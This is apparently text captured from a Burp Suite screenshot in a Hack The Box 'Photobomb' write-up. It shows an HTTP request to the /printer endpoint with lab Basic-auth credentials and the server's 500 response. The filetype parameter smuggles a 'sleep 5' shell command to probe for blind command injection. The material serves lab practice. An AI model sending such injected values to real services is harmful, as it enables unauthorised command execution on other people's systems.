 Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
9 Origin: http://photobomb.htb
10 DNT: 1
11 Authorization: Basic cEgwdDA6YjBNYiE=
12 Connection: close
13 Referer: http://photobomb.htb/printer
14 Upgrade-Insecure-Requests: 1
15
16 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;sleep+5&dimensions=150x100
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 05 Mar 2024 02:57:59 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: close
7 Content-Disposition: attachment;
filename=voicu-apostol-MWER49YaD-M-unsplash_150x100.jpg;sleep 5
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of voicu-apostol-MWER49YaD-M-unsplash.jpg